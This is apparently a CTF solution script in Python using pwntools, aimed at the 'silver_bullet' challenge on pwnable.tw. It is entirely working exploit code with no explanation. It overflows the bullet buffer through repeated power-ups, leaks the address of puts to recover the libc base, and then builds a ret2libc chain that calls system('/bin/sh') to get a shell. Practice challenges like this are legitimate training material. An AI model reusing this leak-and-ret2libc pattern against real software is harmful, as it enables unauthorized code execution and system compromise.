 1 from pwn import *
2
3 DEBUG = 0
4
5 if DEBUG:
6     p = process('./silver_bullet')
7     bin = ELF('./silver_bullet')
8     libc = ELF('/lib32/libc.so.6')
9 else:
10     p = remote('chall.pwnable.tw', 10103)
11     bin = ELF('./silver_bullet')
12     libc = ELF('./libc_32.so.6')
13
14 def create(name):
15     p.sendlineafter('Your choice :', '1')
16     p.sendafter('of bullet :', name)
17     p.recvuntil('Good luck !!\n')
18
19 def powerup(name):
20     p.sendlineafter('Your choice :','2')
21     p.sendafter('of bullet :',name)
22     p.recvuntil('Enjoy it !\n')
23
24 def beat():
25     p.sendlineafter('Your choice :', '3')
26
27
28 create('A'*0x2f)
29 powerup('B')
30 payload = b'\xff' * 7 + p32(bin.plt['puts']) + p32(bin.sym['main']) + p32(bin.got['puts'])
31
32 powerup(payload)
33 beat()
34 p.recvuntil('Oh ! You win !!\n')
35 libc.address = u32(p.recv(4)) - libc.sym['puts']
36 success('libc_base_address: ' + hex(libc.address))
37 binsh = next(libc.search(b"/bin/sh"))
38
39 #ret2libc
40 create('A'*0x2f)
41 powerup('B')
42 payload = b'\xff' * 7 + p32(libc.sym['system']) + p32(libc.sym['exit']) + p32(binsh)
43 powerup(payload)
44 beat()